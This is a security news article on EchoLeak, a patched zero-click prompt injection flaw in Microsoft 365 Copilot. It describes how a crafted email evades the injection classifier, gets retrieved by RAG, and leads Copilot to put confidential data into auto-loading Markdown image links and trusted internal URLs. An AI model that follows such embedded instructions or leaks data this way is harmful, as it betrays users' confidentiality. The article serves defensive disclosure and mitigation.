Researchers have, for the first time, identified a zero-click vulnerability tied to artificial intelligence—one capable of leaking confidential information from Microsoft 365 Copilot without any user interaction. The attack, dubbed EchoLeak, represents a new class of threats rooted in what is known as LLM (Large Language Model) scope violations.

The attack methodology was developed by specialists at Aim Labs in January 2025 and promptly reported to Microsoft. The vulnerability, now cataloged as CVE-2025-32711, was classified as critical but was remediated server-side in May, requiring no action from end users. Microsoft also stated that there have been no known instances of the vulnerability being exploited in the wild.

Microsoft 365 Copilot is an AI assistant embedded across products such as Word, Excel, Outlook, and Teams. It utilizes OpenAI’s language models in conjunction with Microsoft Graph to generate text, analyze data, and respond to queries based on internal documents, communications, and other organizational data.

Although EchoLeak was mitigated before any real-world exploitation occurred, it spotlighted a fundamentally novel category of security risks. An LLM scope violation arises when a model begins to process and utilize data that lies beyond the intended user context—without any deliberate action from the user.



EchoLeak embodies this scenario. It begins with what appears to be a routine, business-formatted email. Embedded within is a carefully crafted prompt injection designed to target Copilot. The message easily evades detection by the built-in XPIA (Cross-Prompt Injection Attack) defense mechanism.

Later, when an employee queries Copilot on a related topic, the RAG (Retrieval-Augmented Generation) system identifies the email as contextually relevant and includes it in the model’s reference material. At this point, the injection is triggered within the LLM, prompting it to extract sensitive internal data and embed it in a link or image.

The danger is amplified by Copilot’s ability to generate Markdown-formatted image links, which trigger automatic loading—resulting in the silent exfiltration of sensitive data embedded in the image URL. These requests are sent by the browser to an attacker-controlled server without requiring a single click or confirmation from the user.

While Microsoft blocks the majority of external domains, Copilot still implicitly trusts internal URLs, such as those from Teams or SharePoint. This trust can be exploited—compromised URLs from these services can serve as discreet vectors for data exfiltration.

Thus, even though EchoLeak has been patched, it remains a sobering omen of a new era of vulnerabilities tailored to AI-powered tools. As these technologies become more deeply embedded in enterprise workflows, the number of potential attack surfaces expands, while conventional security measures may struggle to keep pace.

To mitigate such risks, developers and administrators must enhance prompt-level input filtering, constrain LLM scope visibility, and implement post-processing safeguards to suppress the generation of external links or structured outputs. RAG systems, in particular, should be configured to avoid ingesting external communications that may harbor malicious injections.